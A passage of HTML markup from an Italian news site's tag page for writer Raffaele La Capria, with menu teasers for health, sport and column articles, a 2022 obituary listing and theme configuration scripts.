                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/citta-della-salute-e-della-ricerca-a-sesto-san-giovanni-via-ai-lavori/"  rel="bookmark" class="td-image-wrap " title="Città della Salute e della Ricerca a Sesto San Giovanni, via ai lavori" ><img class="entry-thumb" src="[data-uri]" alt="" title="Città della Salute e della Ricerca a Sesto San Giovanni, via ai lavori" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Citta%CC%80-della-Salute-e-della-Ricerca-a-Sesto-San-Giovanni-foto-2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/citta-della-salute-e-della-ricerca-a-sesto-san-giovanni-via-ai-lavori/"  rel="bookmark" title="Città della Salute e della Ricerca a Sesto San Giovanni, via ai lavori">Città della Salute e della Ricerca a Sesto San Giovanni, via&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/inaugurato-ospedale-olimpico-al-niguarda/"  rel="bookmark" class="td-image-wrap " title="Inaugurato Ospedale Olimpico al Niguarda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inaugurato Ospedale Olimpico al Niguarda" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/taglio-nastro-3-1.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/inaugurato-ospedale-olimpico-al-niguarda/"  rel="bookmark" title="Inaugurato Ospedale Olimpico al Niguarda">Inaugurato Ospedale Olimpico al Niguarda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/la-voce-delle-donne-con-cancro-al-seno-alle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="La voce delle donne con cancro al seno alle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="La voce delle donne con cancro al seno alle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/gilead03_comm.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/la-voce-delle-donne-con-cancro-al-seno-alle-olimpiadi/"  rel="bookmark" title="La voce delle donne con cancro al seno alle Olimpiadi">La voce delle donne con cancro al seno alle Olimpiadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" class="td-image-wrap " title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/31133-salute-gennaio.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/salute-e-benessere-a-gennaio-nutrizione-integrazione-ed-equilibrio-emotivo/"  rel="bookmark" title="Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo">Salute e benessere a gennaio: nutrizione, integrazione ed equilibrio emotivo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" class="td-image-wrap " title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/immagine_20250130172943.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/tumori-prostata-in-lombardia-primi-progetti-di-screening-ora-regia-nazionale/"  rel="bookmark" title="Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale">Tumori: prostata, in Lombardia primi progetti di screening, ora regia nazionale</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4042";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1011";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/milan-redbird-estingue-vendor-loan-con-elliott-comvest-credit-partners-nuovo-partner-finanziaro/"  rel="bookmark" class="td-image-wrap " title="Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo partner finanziaro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo partner finanziaro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/03/cardinale.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/milan-redbird-estingue-vendor-loan-con-elliott-comvest-credit-partners-nuovo-partner-finanziaro/"  rel="bookmark" title="Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo partner finanziaro">Milan, RedBird estingue vendor loan con Elliott, Comvest Credit Partners nuovo&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/champions-sorteggiati-i-playoff/"  rel="bookmark" class="td-image-wrap " title="Champions, sorteggiati i playoff" ><img class="entry-thumb" src="[data-uri]" alt="" title="Champions, sorteggiati i playoff" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/champions_league.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/champions-sorteggiati-i-playoff/"  rel="bookmark" title="Champions, sorteggiati i playoff">Champions, sorteggiati i playoff</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-argina-il-partizan/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia argina il Partizan" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia argina il Partizan" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55067960910_481cf8f084_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-argina-il-partizan/"  rel="bookmark" title="Eurolega, Olimpia argina il Partizan">Eurolega, Olimpia argina il Partizan</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/inter-vittoria-inutile-a-dortmund/"  rel="bookmark" class="td-image-wrap " title="Inter, vittoria inutile a Dortmund" ><img class="entry-thumb" src="[data-uri]" alt="" title="Inter, vittoria inutile a Dortmund" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dimarcodortmund.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/inter-vittoria-inutile-a-dortmund/"  rel="bookmark" title="Inter, vittoria inutile a Dortmund">Inter, vittoria inutile a Dortmund</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1773";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "444";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/urbanistica-tar-riconosce-discrezionalita-dei-comuni/"  rel="bookmark" class="td-image-wrap " title="Urbanistica, Tar riconosce discrezionalità dei Comuni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Urbanistica, Tar riconosce discrezionalità dei Comuni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/tar-lombardia-rimette-in-discussione-la-sopensione-dei-sanitari-non-vaccinati-contro-il-covid.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/" class="td-post-category" >Real Estate Milano</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/immobiliare-milano/urbanistica-tar-riconosce-discrezionalita-dei-comuni/"  rel="bookmark" title="Urbanistica, Tar riconosce discrezionalità dei Comuni">Urbanistica, Tar riconosce discrezionalità dei Comuni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/economia-circolare-gruppo-cap-guida-il-progetto-neofos/"  rel="bookmark" class="td-image-wrap " title="Economia Circolare: Gruppo CAP guida il progetto NEOFOS" ><img class="entry-thumb" src="[data-uri]" alt="" title="Economia Circolare: Gruppo CAP guida il progetto NEOFOS" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Depuratore_MM_di_Nosedo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/economia-circolare-gruppo-cap-guida-il-progetto-neofos/"  rel="bookmark" title="Economia Circolare: Gruppo CAP guida il progetto NEOFOS">Economia Circolare: Gruppo CAP guida il progetto NEOFOS</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/milano-cortina-2026-il-legno-certificato-pefc-protagonista-delle-infrastrutture-olimpiche/"  rel="bookmark" class="td-image-wrap " title="Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche" ><img class="entry-thumb" src="[data-uri]" alt="" title="Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Villaggio-Olimpico-di-Milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/milano-cortina-2026-il-legno-certificato-pefc-protagonista-delle-infrastrutture-olimpiche/"  rel="bookmark" title="Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche">Milano-Cortina 2026: il legno certificato PEFC protagonista delle infrastrutture olimpiche</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-la-vera-sfida-e-il-dopo/"  rel="bookmark" class="td-image-wrap " title="Olimpiadi, la vera sfida è il dopo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Olimpiadi, la vera sfida è il dopo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/27.01_2.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/olimpiadi-la-vera-sfida-e-il-dopo/"  rel="bookmark" title="Olimpiadi, la vera sfida è il dopo">Olimpiadi, la vera sfida è il dopo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Raffaele la capria</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: raffaele la capria</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/lutto-nella-cultura-morto-raffaele-la-capria-avrebbe-compiuto-100-ani-ad-ottobre/"  rel="bookmark" class="td-image-wrap " title="Lutto nella cultura, morto Raffaele La Capria, avrebbe compiuto 100 ani ad ottobre." ><img class="entry-thumb" src="[data-uri]" alt="" title="Lutto nella cultura, morto Raffaele La Capria, avrebbe compiuto 100 ani ad ottobre." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/06/15fd2d7ef0991a3efc88813852dac7ae.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/lutto-nella-cultura-morto-raffaele-la-capria-avrebbe-compiuto-100-ani-ad-ottobre/"  rel="bookmark" title="Lutto nella cultura, morto Raffaele La Capria, avrebbe compiuto 100 ani ad ottobre.">Lutto nella cultura, morto Raffaele La Capria, avrebbe compiuto 100 ani...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-27T18:52:40+02:00" >27 Giugno 2022</time></span>                <span class="td-module-comments"><a href="https://www.gazzettadimilano.it/cultura/lutto-nella-cultura-morto-raffaele-la-capria-avrebbe-compiuto-100-ani-ad-ottobre/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                Era una delle voci più significative della letteratura italiana del secondo &#039;900, Raffaele La Capria, che avrebbe compito 100 anni a ottobre e si...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_35 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POST POPOLARI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"8","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","time_ago_add_txt":"ago","accent_text_color":"#","class":"td_block_widget tdi_35","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "8";
block_tdi_35.found_posts = "43676";
block_tdi_35.header_color = "#";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "5460";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POST POPOLARI</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/paolo-cevoli-show-al-teatro-oscar/"  rel="bookmark" class="td-image-wrap " title="Paolo Cevoli Show al Teatro Oscar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Paolo Cevoli Show al Teatro Oscar" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/10/Foto-Paolo-Cevoli.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/paolo-cevoli-show-al-teatro-oscar/"  rel="bookmark" title="Paolo Cevoli Show al Teatro Oscar">Paolo Cevoli Show al Teatro Oscar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-17T14:53:14+02:00" >17 Ottobre 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/musica/concerto-di-musica-elettronica-degli-studenti-del-conservatorio-martedi-6/"  rel="bookmark" class="td-image-wrap " title="Concerto di Musica Elettronica degli studenti del Conservatorio martedì 6." ><img class="entry-thumb" src="[data-uri]" alt="" title="Concerto di Musica Elettronica degli studenti del Conservatorio martedì 6." data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/04/conservatorio-di-musica.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/musica/concerto-di-musica-elettronica-degli-studenti-del-conservatorio-martedi-6/"  rel="bookmark" title="Concerto di Musica Elettronica degli studenti del Conservatorio martedì 6.">Concerto di Musica Elettronica degli studenti del Conservatorio martedì 6.</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-05T13:59:56+02:00" >5 Settembre 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

